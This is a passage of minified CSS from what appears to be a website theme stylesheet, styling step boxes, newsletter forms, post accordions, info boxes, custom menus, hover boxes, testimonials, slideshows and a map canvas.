}.stepbox2-box:before,.stepbox2-box:after {content:''; position:absolute; top:50%;}.stepbox2-box:before { margin-top:0;top:0; left:-5px; background-color:#EDEDED; width:40%; height:100%; border-radius:5px; -webkit-transform:skewX(-12deg); -ms-transform:skewX(-12deg); transform:skewX(-12deg); -webkit-transform-origin:top left; -ms-transform-origin:top left; transform-origin:top left;}.stepbox2-box:after {margin-top:0; top:0; right:-5px; background-color:#EDEDED; width:40%; height:100%; border-radius:5px; -webkit-transform:skewX(-12deg); -ms-transform:skewX(-12deg); transform:skewX(-12deg); -webkit-transform-origin:bottom right; -ms-transform-origin:bottom right; transform-origin:bottom right; }.stepsbox2--dark .stepbox2-box:before,.stepsbox2--dark .stepbox2-box:after {background-color:#232323;}.stepbox2-link {position:absolute;left:0;top:0;width:100%;height:100%;}.stepbox2-box.stepbox2-first:before,.stepbox2-box.stepbox2-last:after{display:none}.stepbox2-box--ok:before,.stepbox2-box--ok:after,.stepbox2-box--ok { background-color:#CD2122; font-size:13px; color:#fff; }.stepbox2-box--ok .stepbox2-title { color:#fff;}.stepbox2-box--ok .stepbox2-okicon {font-size:42px; color:#fff; opacity:.6; top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;left:0px;}.stepbox2-box--ok .stepbox2-okicon + .stepbox2-content { overflow:hidden ; margin-left:30px;}@media screen and (max-width:767px){.stepbox2-box {margin-bottom:15px; }.stepbox2-title { font-size:15px; line-height:1.2; }.stepbox2-box:before,.stepbox2-box:after{display:none;}.stepbox2-box--ok .stepbox2-okicon {margin-left:10px; }.stepbox2-box--ok .stepbox2-okicon + .stepbox2-content {margin-left:40px;}}.kl-skills-diagram {position:relative;}.diagram-size--fixed {width:600px; }.kl-diagram svg {overflow:visible !important; width:100%; height:100%;}.skills-responsive-diagram {padding-bottom:100%; height:0; position:relative;}.kl-diagram { position:absolute; left:0; top:0; width:100%; height:100%; }.kl-skills-legend {position:absolute;}.kl-skills-legend.legend-topright { left:100%; top:40px; text-align:left;}.kl-skills-legend.legend-bottomright { left:100%; bottom:40px; text-align:left;}.kl-skills-legend.legend-topleft { right:100%; top:40px; text-align:right;}.kl-skills-legend.legend-bottomleft { right:100%; bottom:40px; text-align:right;}.kl-skills-list {margin:0; padding:0; list-style:none; direction:ltr;}.kl-skills-item { padding:0 13px; height:25px; line-height:25px; color:white; margin-bottom:2px; font-size:12px;font-weight:300; display:inline-block;}.kl-skills-title { font-size:14px; font-weight:600; margin-top:0;}@media (max-width:1199px){.kl-skills-diagram .kl-skills-legend { position:static; left:auto; top:auto;}}@media (max-width:767px){body .kl-skills-diagram {width:100%;}}.elm-nlbox__form {border-radius:4px; position:relative; margin-bottom:10px;}.elm-nlbox__input,.elm-nlbox__submit { height:50px; float:left; border:0; vertical-align:middle; outline:none; margin:0; top:0; }.elm-nlbox__icon { font-size:16px; }.elm-nlbox__input { width:calc(100% - 130px); background:#fff; border-radius:3px; padding-left:20px; -webkit-transition:padding-left .15s ease-out; transition:padding-left .15s ease-out; }.elm-nlbox__input.btn--rounded {border-radius:3px !important;}.elm-nlbox__input.btn--round {border-radius:50px !important;}.elm-nlbox__input.btn--square {border-radius:0 !important;}.elm-nlbox__input:focus { padding-left:30px; }.elm-nlbox__submit { width:130px; border-radius:3px; }.elm-nlbox__submit:not(.glyphicon) { font-size:14px; font-weight:600; }.nlbox--style-normal .elm-nlbox__submit { color:#fff; background-color:#cd2122; }.nlbox--style-normal .elm-nlbox__submit:hover { background-color:#000; }.nlbox--style-normal2 .elm-nlbox__submit { color:#999; background-color:#fff; position:relative; }.nlbox--style-normal2 .elm-nlbox__submit:hover { color:#767676; }.nlbox--style-transparent .elm-nlbox__input { border:1px solid rgba(255,255,255,.7); background:rgba(255,255,255,.3); color:#fff; }.nlbox--style-transparent .elm-nlbox__input::-webkit-input-placeholder {color:#fff; }.nlbox--style-transparent .elm-nlbox__input:-moz-placeholder {color:#fff; }.nlbox--style-transparent .elm-nlbox__input::-moz-placeholder {color:#fff; }.nlbox--style-transparent .elm-nlbox__input:-ms-input-placeholder {color:#fff; }.nlbox--style-transparent .elm-nlbox__submit { color:#fff; background-color:#cd2122; }.nlbox--style-transparent .elm-nlbox__submit:hover { background-color:#000; }.nlbox--style-transparent2 .elm-nlbox__input { border:1px solid rgba(255,255,255,.7); background:rgba(255,255,255,.1); color:#fff; }.nlbox--style-transparent2 .elm-nlbox__input::-webkit-input-placeholder {color:#fff; }.nlbox--style-transparent2 .elm-nlbox__input:-moz-placeholder {color:#fff; }.nlbox--style-transparent2 .elm-nlbox__input::-moz-placeholder {color:#fff; }.nlbox--style-transparent2 .elm-nlbox__input:-ms-input-placeholder {color:#fff; }.nlbox--style-transparent2 .elm-nlbox__submit { color:#fff; background:rgba(255,255,255,.1); border:1px solid rgba(255,255,255,.7); position:relative; }.nlbox--style-transparent2 .elm-nlbox__submit:hover { color:rgba(255,255,255,.8); }.nlbox--layout-single .elm-nlbox__form {box-shadow:0 10px 10px -10px rgba(0, 0, 0, 0.35);}.nlbox--layout-single .elm-nlbox__input {border-radius:4px 0 0 4px;}.nlbox--layout-single .elm-nlbox__input.btn--round,.nlbox--layout-single .elm-nlbox__input.btn--rounded {border-top-right-radius:0 !important; border-bottom-right-radius:0 !important; }.nlbox--layout-single .elm-nlbox__submit {border-radius:0 4px 4px 0;}.nlbox--layout-single .elm-nlbox__submit.btn--round,.nlbox--layout-single .elm-nlbox__submit.btn--rounded {border-top-left-radius:0 !important; border-bottom-left-radius:0 !important; }.nlbox--style-normal2.nlbox--layout-single .elm-nlbox__submit:after { content:''; position:absolute; width:1px; height:86%; top:7%; left:0; background-color:rgba(0,0,0,0.1) }.nlbox--style-transparent.nlbox--layout-single .elm-nlbox__input { border-right-width:0;}.nlbox--style-transparent2.nlbox--layout-single .elm-nlbox__input {border-right-width:0;}.nlbox--style-transparent2.nlbox--layout-single .elm-nlbox__submit { border-left-width:0; }.nlbox--style-transparent2.nlbox--layout-single .elm-nlbox__submit:after { content:''; position:absolute; width:1px; height:86%; top:7%; left:0; background-color:rgba(255,255,255,0.7)}.nlbox--layout-separate .elm-nlbox__input {width:calc(100% - 140px); margin-right:10px;}.nlbox--layout-separate .elm-nlbox__input,.nlbox--layout-separate .elm-nlbox__submit {}.nlbox--layout-rows .elm-nlbox__input { width:100%; display:block; margin-bottom:10px }.nlbox--layout-rows-full .elm-nlbox__input { margin-bottom:10px }.nlbox--layout-rows-full .elm-nlbox__input,.nlbox--layout-rows-full .elm-nlbox__submit { width:100% !important; display:block; }.nlbox--style-lined_light .elm-nlbox__input { border:2px solid #fff; background:transparent; color:#fff; }.nlbox--style-lined_light .elm-nlbox__input::-webkit-input-placeholder {color:#fff; }.nlbox--style-lined_light .elm-nlbox__input:-moz-placeholder {color:#fff; }.nlbox--style-lined_light .elm-nlbox__input::-moz-placeholder {color:#fff; }.nlbox--style-lined_light .elm-nlbox__input:-ms-input-placeholder {color:#fff; }.nlbox--style-lined_light .elm-nlbox__submit { color:#fff; background-color:#cd2122; }.nlbox--style-lined_light .elm-nlbox__submit:hover { background-color:#333; }.nlbox--style-lined_dark .elm-nlbox__input { border:2px solid #333; background:transparent; color:#333; }.nlbox--style-lined_dark .elm-nlbox__input::-webkit-input-placeholder {color:#333; }.nlbox--style-lined_dark .elm-nlbox__input:-moz-placeholder {color:#333; }.nlbox--style-lined_dark .elm-nlbox__input::-moz-placeholder {color:#333; }.nlbox--style-lined_dark .elm-nlbox__input:-ms-input-placeholder {color:#333; }.nlbox--style-lined_dark .elm-nlbox__submit { color:#333; background-color:#cd2122; }.nlbox--style-lined_dark .elm-nlbox__submit:hover { background-color:#cecece; }@media screen and (max-width:767px){.elm-nlbox__submit { width:130px !important; }.elm-nlbox__input { width:calc(100% - 130px) !important;}.nlbox--layout-separate .elm-nlbox__input {width:calc(100% - 140px) !important;}}.latest_posts-acc {position:relative;}.latest_posts-acc-elm-title {position:absolute; top:14px; z-index:1;margin:0;}.latest_posts-acc-viewall {position:absolute; top:12px; right:0; font-size:10px; font-weight:bold; color:#757575; z-index:1;}.latest_posts-acc--dark .latest_posts-acc-viewall {color:#ababab; }.latest_posts-acc-item,.latest_posts-acc-inner,.latest_posts-acc-link {-webkit-transition:width0.2s ease-in-out 0.2s; transition:width 0.2s ease-in-out 0.2s;}.latest_posts-acc-wrapper{ width:100%; margin:0 auto 20px; overflow:hidden; position:relative;}.latest_posts-acc-list {list-style:none; padding:0; margin:0; width:100%;}.latest_posts-acc-item {width:calc(25% - 20px); padding-top:50px; position:relative; float:left; overflow:hidden;margin-right:20px; border-top:4px solid #E7E7E7; }.latestposts--dark .latest_posts-acc-item {border-top-color:#323232; }.latest_posts-acc-inner,.latest_posts-acc-item:hover ~ .latest_posts-acc-item > .latest_posts-acc-inner { width:calc(200% + 40px); }.latest_posts-acc-item:hover >.latest_posts-acc-inner,.latest_posts-acc-item.last >.latest_posts-acc-inner { width:100%; }.latest_posts-acc-link { width:calc(50% - 20px); float:left; margin-right:20px; opacity:.8; }.latest_posts-acc-item.last,.latest_posts-acc-item:hover:not(.last) {width:50%;}.latest_posts-acc-item:hover ~ .latest_posts-acc-item {width:calc(25% - 20px);}.latest_posts-acc-item:hover .latest_posts-acc-link {opacity:1;}.latest_posts-acc-item.last {margin-right:0;}.latest_posts-acc-details {font-size:11px;}.latest_posts-acc-title {font-size:13px; line-height:1.4; margin:10px 0;}.latest_posts-acc-text {font-size:11px; line-height:1.4; }.latest_posts-acc-more { font-size:10px; font-weight:bold; color:#888; display:inline-block; margin-top:5px; }@media (max-width:991px) {.latest_posts-acc-title {font-size:12px; line-height:1.3; margin:8px 0; }.latest_posts-acc-text {font-size:11px; line-height:1.4; }}@media (max-width:767px) {.latest_posts-acc-elm-title { position:static; margin:0 0 20px;}.latest_posts-acc-details {display:block;}.latest_posts-acc-item,.latest_posts-acc-item:hover,.latest_posts-acc-item.last,.latest_posts-acc-item.last:hover {width:100% !important; margin-right:0;padding:20px 0;float:none;}.latest_posts-acc-inner,.latest_posts-acc-item:hover ~ .latest_posts-acc-item > .latest_posts-acc-inner {width:100% !important;}}.infobox1 {text-align:center; background:#ececec; border-bottom:1px solid rgba(255,255,255,0.9); padding:50px 30px 30px 30px; border-radius:3px; margin-bottom:30px;}.infobox1 .m_title { margin:0 0 10px; font-weight:300; font-size:24px; line-height:1.6;}.infobox1 .m_title strong { font-weight:600; }.infobox1:hover {background:#e9e9e9;}.infobox2 {background:#ececec; border-bottom:1px solid rgba(255,255,255,0.9); padding:40px 40px 30px; border-radius:2px; margin-bottom:30px;}.infobox2 .m_title { margin:0 0 10px; font-weight:300; font-size:24px; line-height:1.6;}.infobox2 .m_title strong { font-weight:600; }.infobox2 .ib-button {float:right; margin-top:5px; text-align:right;}.infobox2 .ib-button .btn { font-size:14px; }.infobox2:hover {background:#e9e9e9;}.infobox3 {text-align:center; padding:80px 30px; margin-bottom:30px;}.infobox3 .m_title { margin:0 0 10px; font-weight:300; font-size:24px; line-height:1.6; text-shadow:none;}.infobox3 .m_title strong { font-weight:600; }.infobox3 .ib-button.ib-button-1,.infobox3 .ib-button.ib-button-2 {margin-top:30px; display:inline-block; text-transform:uppercase; }.infobox3 .ib-button.ib-button-1 { margin-right:20px; }.infobox3--dark,.infobox3--dark .m_title {color:#343434;}.infobox3--light,.infobox3--light .m_title{color:#FFF;}.elm-custommenu {margin-bottom:20px;}.elm-cmlist {list-style:none; margin:0; padding:0;}.elm-cmlist li {}.elm-cmlist li a {}.elm-cmlist li ul {list-style:none; padding-left:20px;}.elm-cmlist-cols:not(.elm-cmlist--cols-1) { margin-left:-10px; margin-right:-10px; }.elm-cmlist-cols:not(.elm-cmlist--cols-1) > li { float:left; margin-left:10px; margin-right:10px; }.elm-cmlist-cols.elm-cmlist--cols-2 > li { width:calc(50% - 20px); }.elm-cmlist-cols.elm-cmlist--cols-3 > li { width:calc(33.3333% - 20px); }.elm-cmlist-cols.elm-cmlist--cols-4 > li { width:calc(25% - 20px); }.elm-cmlist.elm-cmlist--v1 li {margin-bottom:0;}.elm-cmlist.elm-cmlist--v1 a {color:#747474; display:block; padding:5px 0; position:relative;}.elm-cmlist.elm-cmlist--v1 a:before {content:''; display:inline-block; margin-right:12px; width:8px; height:2px; background:#000; opacity:0.05; vertical-align:middle; -webkit-transition:all .15s ease-out; transition:all .15s ease-out; }.elm-cmlist.elm-cmlist--v1 li.active > a,.elm-cmlist.elm-cmlist--v1 a:hover {color:#000000;}.elm-cmlist.elm-cmlist--v1 li.active > a:before,.elm-cmlist.elm-cmlist--v1 a:hover:before {width:12px; margin-right:8px; opacity:0.2; }.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 a {color:#ababab; }.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 a:before {background:#fff;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 li.active > a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 a:hover {color:#eee;}.elm-cmlist.elm-cmlist--v2 li {margin-bottom:0;}.elm-cmlist.elm-cmlist--v2 a { color:#747474; display:block; padding:10px 0; position:relative; border-bottom:1px solid rgba(0,0,0,.1); }.elm-cmlist.elm-cmlist--v2 a:before { content:''; position:absolute; bottom:-1px; left:0; width:0; height:1px; background-color:#cd2122; -webkit-transition:all .15s ease-out; transition:all .15s ease-out; }.elm-cmlist.elm-cmlist--v2 a:after {content:"\e258"; color:#000; opacity:0.05; position:absolute; right:0; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition:all .15s ease-out; transition:all .15s ease-out; display:inline-block; font-family:'Glyphicons Halflings'; font-style:normal; font-weight:400; line-height:1; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale;}.elm-cmlist.elm-cmlist--v2 li.current-menu-item > a,.elm-cmlist.elm-cmlist--v2 a:hover {color:#000000;}.elm-cmlist.elm-cmlist--v2 li.current-menu-item > a:after,.elm-cmlist.elm-cmlist--v2 a:hover:after {opacity:0.2;}.elm-cmlist.elm-cmlist--v2 li.current-menu-item > a:before,.elm-cmlist.elm-cmlist--v2 a:hover:before {width:100%;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a {color:#ababab; border-bottom-color:rgba(255,255,255,0.1); }.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a:before {background:#fff;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a:after {color:#fff;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 li.current-menu-item > a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a:hover {color:#eee;}.elm-cmlist.elm-cmlist--v3 a { background:rgba(0,0,0,0.1); color:#444; display:block; padding:10px 15px; position:relative; border-radius:2px; margin-bottom:3px; -webkit-transition:all .15s ease-in-out; transition:all .15s ease-in-out;}.elm-cmlist.elm-cmlist--v3 li.current-menu-item > a,.elm-cmlist.elm-cmlist--v3 a:hover {background:rgba(0,0,0,0.2); color:#444;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3 a {background:rgba(255,255,255,0.1); color:#eee;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3 li.current-menu-item > a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3 a:hover {background:rgba(255,255,255,0.2); color:#fff;}.elm-cmlist.elm-cmlist--v3ext a { color:#444; display:block; padding:10px 15px; margin-bottom:3px; position:relative; background:rgba(0,0,0,0.1); border-radius:2px; -webkit-transition:color .15s cubic-bezier(0.77, 0, 0.175, 1); transition:color .15s cubic-bezier(0.77, 0, 0.175, 1);overflow:hidden;}.elm-cmlist.elm-cmlist--v3ext a span { position:relative;}.elm-cmlist.elm-cmlist--v3ext a:before {content:''; position:absolute; left:0; top:0; width:100%; height:100%; background:#cd2122; border-radius:2px; opacity:0;-webkit-transform:translateX(-103%) skewX(10deg);-ms-transform:translateX(-103%) skewX(10deg);transform:translateX(-103%) skewX(10deg); -webkit-transition:all .15s cubic-bezier(0.77, 0, 0.175, 1); transition:all .15s cubic-bezier(0.77, 0, 0.175, 1);}.elm-cmlist.elm-cmlist--v3ext li.current-menu-item > a,.elm-cmlist.elm-cmlist--v3ext a:hover {color:#fff;}.elm-cmlist.elm-cmlist--v3ext li.current-menu-item a:before,.elm-cmlist.elm-cmlist--v3ext li a:hover:before {width:100%; opacity:1; -webkit-transform:translateX(0) skewX(0); -ms-transform:translateX(0) skewX(0); transform:translateX(0) skewX(0);}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3ext a { color:#ccc; background:rgba(255,255,255,0.1); }.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3ext li.current-menu-item > a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3ext a:hover {color:#000;}.elm-cmlist--h1 {margin:5px 0;}.elm-cmlist.elm-cmlist--h1 > li { display:inline-block; margin:0 10px; position:relative;}.elm-cmlist.elm-cmlist--h1 li.current-menu-item > a {font-weight:600;}.elm-cmlist.elm-cmlist--h1 li ul {display:none;}.elm-cmlist--h2 {margin:5px 0;}.elm-cmlist.elm-cmlist--h2 > li { display:inline-block; margin:0 3px; position:relative;}.elm-cmlist.elm-cmlist--h2 a { background:rgba(0,0,0,0.1); color:#444; display:block; padding:10px 15px; position:relative; border-radius:2px; margin-bottom:3px; -webkit-transition:all .15s ease-in-out; transition:all .15s ease-in-out;}.elm-cmlist.elm-cmlist--h2 li.current-menu-item > a,.elm-cmlist.elm-cmlist--h2 a:hover {background:rgba(0,0,0,0.2); color:#444;}.elm-cmlist.elm-cmlist--h2 li.current-menu-item > a {font-weight:600;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--h2 a {background:rgba(255,255,255,0.1); color:#eee;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--h2 li.current-menu-item > a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--h2 a:hover {background:rgba(255,255,255,0.2); color:#fff;}.elm-cmlist.elm-cmlist--h2 li ul {display:none;}.elm-custommenu--dd {position:relative;}.elm-custommenu--dd .elm-custommenu-pick { display:block;padding:13px 40px 13px 15px; min-width:40px;min-height:50px;background-color:#cd2122; color:#fff; font-size:14px; font-weight:600; position:relative;border-radius:2px;cursor:pointer;opacity:.9;}.elm-custommenu--dd .elm-custommenu-pick:after { width:40px; height:50px;line-height:50px;position:absolute; right:0; top:0; content:"\e259"; display:inline-block;-webkit-transition:all .15s ease-out; transition:all .15s ease-out; font-family:'Glyphicons Halflings'; font-style:normal; font-weight:400; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale;text-align:center;}.elm-custommenu--dd.is-opened .elm-custommenu-pick {border-radius:2px 2px 0 0;}.elm-custommenu--dd.is-opened .elm-custommenu-pick:after { -webkit-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg);}.elm-custommenu--dd:hover .elm-custommenu-pick,.elm-custommenu--dd.is-opened .elm-custommenu-pick {opacity:1;}.elm-cmlist--dd {padding:10px 0; background:#fff; position:absolute; width:100%; top:100%; z-index:2; display:none; border-radius:0 0 3px 3px; box-shadow:0 5px 10px rgba(0,0,0,0.2); }.elm-custommenu--dd.is-opened .elm-cmlist--dd { display:block;}.elm-cmlist--dd li a {padding:10px 20px; border-bottom:1px solid rgba(0,0,0,0.1); display:block; }.elm-cmlist--dd li:first-child a {border-top:1px solid rgba(0,0,0,0.1); }.elm-cmlist--dd li a:hover,.elm-cmlist--dd li.current-menu-item > a:hover { background:#f5f5f5; }.hover-box {display:block; padding:15px; background:#969696; border:1px solid rgba(0,0,0,0.4); color:#fff; text-shadow:1px 1px 0 rgba(0,0,0,0.5); border-radius:3px; margin-bottom:20px; overflow:hidden;}.hover-box:hover {background:#CD2122; color:#fff;}.hover-box.centered {text-align:center;}.hover-box-img {float:left; margin:15px 15px 8px 10px;}.hover-box.centered .hover-box-img {float:none; }.hover-box.centered > p:after { margin:22px auto 0; }.hover-box-title {line-height:1.1; margin-top:0;}.hover-box-subtitle {line-height:1.1; margin-top:0;}.hover-box-content {line-height:1.1;}.hover-box.hover-box-2,.hover-box.hover-box-3 { text-shadow:none; border:none; padding:25px; margin-bottom:0; min-height:180px; position:relative;}.hover-box.hover-box-2:hover,.hover-box.hover-box-3:hover {box-shadow:0 10px 2px -6px rgba(0,0,0,0.8); -webkit-transform:translateY(-4px); -ms-transform:translateY(-4px);transform:translateY(-4px); }.hover-box.hover-box-3 .hover-box-img { display:none;}.hover-box.hover-box-2 .hover-box-title,.hover-box.hover-box-3 .hover-box-title { margin-bottom:20px;}.hover-box.hover-box-2 .hover-box-subtitle,.hover-box.hover-box-3 .hover-box-subtitle { font-weight:bold;}.hover-box.hover-box-2 .hover-box-img { margin:0; position:absolute; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); right:15px; float:none; max-width:none; -webkit-transition:all .2s ease-out; transition:all .2s ease-out;}.hover-box.hover-box-2 .hover-box-img.rb-right {right:0;}.hover-box.hover-box-2 .hover-box-content,.hover-box.hover-box-3 .hover-box-content { line-height:1.4;}.hover-box.hover-box-2 .hover-box-content:after,.hover-box.hover-box-3 .hover-box-content:after { content:''; height:3px; width:50px; display:block; background:#fff; margin-top:22px;}.hover-box.hover-box-2:hover .hover-box-content:after,.hover-box.hover-box-3:hover .hover-box-content:after { background:#fff; }.hover-box.hover-box-2:hover .hover-box-img {opacity:0; right:-100%;}.hover-box.hover-box-2 .hb-circle {width:187px; height:187px; display:block;position:absolute;bottom:-40px; right:-40px; -webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;}.hover-box.hover-box-2:hover .hb-circle {-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;}@media screen and (max-width:991px){.hover-box.hover-box-2,.hover-box.hover-box-3 {margin-bottom:30px;}.hover-box-title {font-size:18px}.hover-box-subtitle {font-size:14px;}}.testimonials-partners__separator {background:#fff; opacity:.2; height:1px; width:100%; margin-bottom:70px;}.ts-pt-testimonials {margin-left:-50px;}.ts-pt-testimonials__item {float:left; margin-left:50px; margin-bottom:50px; color:#fff;}.ts-pt-testimonials__item--size-1 { width:-webkit-calc(25% - 50px); width:calc(25% - 50px); }.ts-pt-testimonials__item--size-2 { width:-webkit-calc(50% - 50px); width:calc(50% - 50px); }.ts-pt-testimonials__item--size-3 { width:-webkit-calc(75% - 50px); width:calc(75% - 50px); }.ts-pt-testimonials__item--size-4 { width:-webkit-calc(100% - 50px); width:calc(100% - 50px);}.ts-pt-testimonials__text { background:rgba(0,0,0,0.2); border-radius:3px; padding:50px 25px 40px; font-size:16px; font-weight:400; font-style:italic; line-height:1.7; position:relative;}.ts-pt-testimonials__text:after {content:''; position:absolute; left:55px; border:13px solid transparent; }.ts-pt-testimonials__item--normal .ts-pt-testimonials__text:after { top:100%; border-top-color:rgba(0,0,0,0.2);}.ts-pt-testimonials__item--reversed .ts-pt-testimonials__text:after {bottom:100%; border-bottom-color:rgba(0,0,0,0.2);}.ts-pt-testimonials__item--normal .ts-pt-testimonials__infos {margin-top:15px;}.ts-pt-testimonials__item--reversed .ts-pt-testimonials__infos {margin-bottom:15px;}.ts-pt-testimonials__item--normal .ts-pt-testimonials__infos--noimg {margin-top:25px; margin-left:20px; }.ts-pt-testimonials__item--reversed .ts-pt-testimonials__infos--noimg {margin-bottom:25px; margin-left:20px;}.ts-pt-testimonials__img {position:relative; width:110px; height:110px; border-radius:50%; overflow:hidden; float:left; margin-right:20px; margin-left:25px; border:5px solid rgba(255, 255, 255, 0.2); background-clip:content-box;}.ts-pt-testimonials__item--normal .ts-pt-testimonials__img {margin-top:-35px;}.ts-pt-testimonials__item--reversed .ts-pt-testimonials__img {margin-top:-15px;}.ts-pt-testimonials__item--size-1 .ts-pt-testimonials__img {width:60px; height:60px; margin-left:5px; margin-top:0; }.ts-pt-testimonials__name {font-size:16px; line-height:1.4; font-weight:700; text-transform:uppercase;margin-bottom:0;margin-top:0;}.ts-pt-testimonials__item--size-1 .ts-pt-testimonials__name {font-size:14px; }.ts-pt-testimonials__position {font-size:13px; line-height:1.4; font-weight:300; opacity:0.5; margin-bottom:5px;}.ts-pt-testimonials__stars span {opacity:.6; font-size:9px;}.ts-pt-testimonials__stars--1 span:nth-child(1) ~ span,.ts-pt-testimonials__stars--2 span:nth-child(2) ~ span,.ts-pt-testimonials__stars--3 span:nth-child(3) ~ span,.ts-pt-testimonials__stars--4 span:nth-child(4) ~ span {opacity:.3;}.ts-pt-partners__title {width:22%; float:left; font-size:18px; color:#fff; opacity:.6; position:relative; line-height:1.2;}.ts-pt-partners__title:after {content:''; position:absolute; bottom:-15px; left:0; width:50px; height:3px; background:#fff; }.ts-pt-partners__carousel-wrapper {width:100%;}.ts-pt-partners--y-title .ts-pt-partners__carousel-wrapper {width:78%; float:left;}.ts-pt-partners__carousel-item {float:left; height:60px; line-height:60px; vertical-align:middle; text-align:center;}.ts-pt-partners__img {max-height:60px; width:auto; -webkit-transform:translateY(100%); -ms-transform:translateY(100%); transform:translateY(100%); opacity:0; -webkit-transition:opacity 0.6s ease 0.1s, -webkit-transform 0.6s ease 0s; transition:opacity 0.6s ease 0.1s, transform 0.6s ease 0s; }.ts-pt--active-item .ts-pt-partners__img {-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0); opacity:1;}.ts-pt--active-item ~ .ts-pt--active-item .ts-pt-partners__img {-webkit-transition-delay:0.2s, 0.1s;transition-delay:0.2s, 0.1s;}.ts-pt--active-item ~ .ts-pt--active-item~ .ts-pt--active-item .ts-pt-partners__img {-webkit-transition-delay:0.3s, 0.2s;transition-delay:0.3s, 0.2s;}.ts-pt--active-item ~ .ts-pt--active-item ~ .ts-pt--active-item~ .ts-pt--active-item .ts-pt-partners__img {-webkit-transition-delay:0.4s, 0.3s;transition-delay:0.4s, 0.3s;}.ts-pt--active-item ~ .ts-pt--active-item ~ .ts-pt--active-item~ .ts-pt--active-item~ .ts-pt--active-item .ts-pt-partners__img {-webkit-transition-delay:0.5s, 0.4s;transition-delay:0.5s, 0.4s;}.testimonials-partners--dark .testimonials-partners__separator {background:#181818;}.testimonials-partners--dark .ts-pt-testimonials__item { color:#181818;}.testimonials-partners--dark .ts-pt-testimonials__text { background:rgba(255,255,255,0.2); }.testimonials-partners--dark .ts-pt-testimonials__item--normal .ts-pt-testimonials__text:after { border-top-color:rgba(255,255,255,0.2);}.testimonials-partners--dark .ts-pt-testimonials__item--reversed .ts-pt-testimonials__text:after {border-bottom-color:rgba(255,255,255,0.2);}.testimonials-partners--dark .ts-pt-partners__title {color:#181818; }.testimonials-partners--dark .ts-pt-partners__title:after { background:#181818; }@media screen and (max-width:992px){.ts-pt-testimonials__item--size-1,.ts-pt-testimonials__item--size-2,.ts-pt-testimonials__item--size-3 { width:-webkit-calc(50% - 50px); width:calc(50% - 50px); }.ts-pt-partners__title {width:100%; float:none; margin-bottom:30px;}.ts-pt-partners__title:after {content:''; position:absolute; bottom:-15px; left:0; width:50px; height:3px; background:#fff; }.ts-pt-partners--y-title .ts-pt-partners__carousel-wrapper {width:100%; clear:left; float:none;}}@media screen and (max-width:767px){.ts-pt-testimonials__item--size-1,.ts-pt-testimonials__item--size-2,.ts-pt-testimonials__item--size-3 { width:-webkit-calc(100% - 50px); width:calc(100% - 50px); }.ts-pt-partners__link {padding-left:5px; padding-right:5px; display:block;}}.elm-phg--sld {position:relative;}.elm-phg--sld .elm-phg-image {width:100%;}.elm-phg-slideshow {overflow:hidden;}.elm-phg-slideshow,.elm-phg-slideshow-pager {margin:0; padding:0; list-style:none; overflow:hidden;}.elm-phg-slideshow li {float:left;}.elm-phg-slideshow.cheight-fixed .elm-phg-image {height:100%;}.elm-phg-slideshow li.selected {border:2px solid #000;}.elm-phg-slideshow-pager-wrapper {position:absolute; bottom:20px; left:0; height:80px; width:100%; overflow:hidden; z-index:1;}.elm-phg-slideshow-pager { width:100%; }.elm-phg-slideshow-pager li {width:80px; height:80px; float:left; cursor:pointer; margin:0 10px; -webkit-transition:padding .15s ease-out, background-color .15s ease-out; transition:padding .15s ease-out, background-color .15s ease-out; -webkit-backface-visibility:hidden; }.elm-phg-slideshow-pager li.selected {padding:3px; background-color:rgba(0, 0, 0, 0.5); }.elm-phg-slideshow-arrows a {display:block; width:30px; height:50px; position:absolute; top:50%; font-size:14px; color:#fff; background:rgba(0, 0, 0, 0.4); line-height:51px; margin-top:-25px; text-align:center; z-index:1; border-radius:0px; opacity:0; -webkit-transition:opacity .15s ease-out; transition:opacity .15s ease-out; }.elm-phg-slideshow-arrows a:hover {background:rgba(0, 0, 0, 0.7);}.elm-phg-slideshow-prev {left:20px; }.elm-phg-slideshow-next {right:20px; }.elm-phg--sld:hover .elm-phg-slideshow-arrows a {opacity:1; }@media (max-width:767px){.elm-phg-slideshow-pager-wrapper {display:none;}.elm-phg--sld .elm-phg-slideshow-arrows a {opacity:1; }}.zn_google_map { overflow:hidden; width:100%; }.zn_google_map:not(.static-content--fullscreen) { height:600px;}@media only screen and (max-height :600px){ .zn_google_map:not(.static-content--fullscreen) {height:90vh;} }.zn_gmap_canvas { height:100%; width:100%; }.zn_gmap_canvas .zn_visitUsContainer { z-index:2; position:absolute;display:inline-block; width:auto; background-color:#fff; box-shadow:0 10px 10px -10px rgba(0, 0, 0, 0.45); }.zn_gmap_canvas .zn_startLocation { width:120px; background-color:transparent; text-indent:10px; border:0; height:38px; color:rgba(0, 0, 0, 0.5); box-shadow:none; -webkit-transition:all .3s ease-in-out; transition:all .3s 